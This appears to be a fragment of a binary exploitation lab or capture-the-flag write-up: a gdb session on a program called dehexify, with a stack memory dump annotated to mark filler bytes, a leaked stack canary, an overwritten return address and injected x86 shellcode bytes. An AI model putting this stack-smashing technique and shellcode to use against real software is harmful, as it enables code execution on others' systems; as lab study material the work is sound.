 0xffffd7fc: 0x00000000 0x00000009 0x0804904a 0x0000000b
(gdb) c
Continuing.
['0x41', '0x42', '0x43', '0x44', '0x41', '0x42', '0x43', '0x44', '0x41', '0x4
['0x28', '0xfc', '0x65', '0xe4', '0x20', '0xd0', '0x4']
canary
Breakpoint 1, dehexify () at dehexify.c:37
37 printf("%s\n", c.answer);
terminating with \x00
(gdb) x/80x c.buffer
0xffffd6cc: 0x41414141 0x41414141 0x41414141 0x00414141
0xffffd6dc: 0xe465fc28 canary 0x4204d020 0x42424242 0x42424242
0xffffd6ec: rip - 0xffffd6f0 0xdb31c031 shellcode 0xd231c931 0xb05b32eb
0xffffd6fc: with address of shellcode 0xcdc93105 0xebc68980 0x3101b006 0x8980cddb
0xffffd70c: 0x8303b0f3 0x0c8d01ec 0xcd01b224 0x39db3180
0xffffd71c: 0xb0e674c3 0xb202b304 0x8380cd01 0xdfeb01c4
0xffffd72c: 0xffffc9e8 0x414552ff 0x00454d44 0x00000000